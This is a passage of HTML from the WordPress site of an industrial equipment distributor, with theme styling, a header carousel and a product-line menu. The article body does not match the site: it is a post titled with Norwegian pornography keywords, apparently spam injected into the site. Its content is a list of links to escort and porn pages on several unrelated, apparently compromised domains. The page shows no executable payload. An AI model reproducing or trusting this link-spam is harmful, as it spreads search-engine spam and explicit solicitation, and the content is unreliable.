			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-13319 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-13319" class="post-single-page post-13319 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Best asian porn norske pornosider privat sex store pupper bilder</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-01-24T01:48:12+00:00">
			January 24, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					31				</span>
				<span class="post-date-month">
					Dec				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-svensk-porno-film-escort-service-in-oslo-shilov/">Huddinge</a></li>
<li class="relrel"><a href="https://nartekconsultants.co.ke/escort-review-sites-strapon-and-cum-gjor-knulle-kosrenlos-modne-tyske-lubne-knullet/">Homoseksuell</a></li>
<li class="relrel"><a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Snap</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-more-erotic-massage-in-gdansk-svenske-erotiske-historier-face-fuck/">Norsk sex</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-m-teplassen-single-sex-og-singel-shilov/">Norway gangbang</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-knulle-i-oslo-norske-k-te-jenter-shilov/">Amator milf</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norsk</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Iceland</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-aylar-lie-adult-erotisk-novelle-homo-shilov/">Sex norwegian</a></li>
<li class="relrel"><a href="https://h24formation.com/skjev-penis-stine-marie-paradise-escorte-sarpsborg-massage-oslo">Amatör</a></li>
